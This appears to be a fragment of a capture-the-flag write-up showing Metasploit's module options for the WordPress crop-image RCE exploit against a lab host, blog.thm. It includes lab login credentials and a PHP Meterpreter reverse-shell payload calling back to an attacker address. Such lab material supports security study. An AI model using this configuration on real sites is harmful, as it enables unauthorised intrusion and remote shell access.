 Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD cutiepie1 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS http://blog.thm yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME kwheel yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.11.72.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress